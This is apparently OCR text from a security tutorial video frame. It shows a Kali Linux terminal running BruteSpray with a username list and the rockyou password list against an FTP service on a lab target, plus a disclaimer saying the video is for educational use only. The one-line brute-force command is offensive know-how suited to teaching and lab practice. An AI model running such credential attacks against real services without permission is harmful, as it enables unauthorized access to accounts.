 VenkiCEH_KaliVM_2020 - VMware Workstation
File Edit View VM Tabs Help
root@KaliVM: /home/ve...
Net
root@KaliVM:/home/venki/Desktop/YouTube/BruteSpray
File Edit View Search Terminal Help
NERIMURAI
KONDHAR
(root💀KaliVM)-[/home/venki/Desktop/YouTube/BruteSpray]
# brutespray -f 136_target_VM.xml -q -U Username.txt -P rockyou.txt -s ftp
~ BruteSpray ~
Starting to brute, please make sure to use the right amount of threads(-t) and parallel hosts(-T)...
Output will be written to the folder: ./brutespray-output/ \
Brute-Forcing...
Nerimurai Kondhar
Disclaimer: This video is for educationational purpose only. Do not try this without permission.